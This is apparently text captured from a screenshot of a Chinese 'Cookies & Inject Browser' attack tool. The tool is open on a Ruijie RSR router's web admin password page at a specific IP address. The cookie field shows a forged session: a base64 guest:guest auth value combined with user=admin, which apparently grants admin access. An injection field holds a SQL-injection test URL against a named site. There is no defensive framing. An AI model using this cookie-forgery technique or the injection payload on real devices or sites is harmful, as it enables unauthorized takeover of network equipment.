 锐捷网络 RSR路由器-WEB管理 IP : 218.203.199.19 - Cookies & Inject Browser - by gxgl.com
文件(F) 视图(V) 屏蔽(D) 帮助(H)
Cookies: iffail=no; currentURL=index; auth=Z3Vlc3Q6Z3Vlc3Q%3D; user=admin; c_name=1
Address: http://www.szqsfj.com/main.htm
网页 文字 源文件 图片 链接
Ruijie Networks RSR路由器
admin 在线客服 退出
设备概览
网络部署
路由配置
虚拟专网
防火墙
资源保障
系统维护
基本配置
权限管理
软件升级
配置管理
设备重启
密码设置 管理员权限
说明: admin用户拥有配置和查看设备信息的所有权限。
提示: 如果您设置了新的WEB登录密码，则在设置之后使用新密码重新登录。 密码不能含有中文、全角字符、问号和空格。密码最长不能超过20字符。
32% 0.3K/s
0.1K/s
修改WEB超级管理员密码
用户名: admin
新密码: *
确认新密码: *
确定修改 清 空
注入: http://www.hack44.cn/?action=showart&id=1{ 变量: 1=2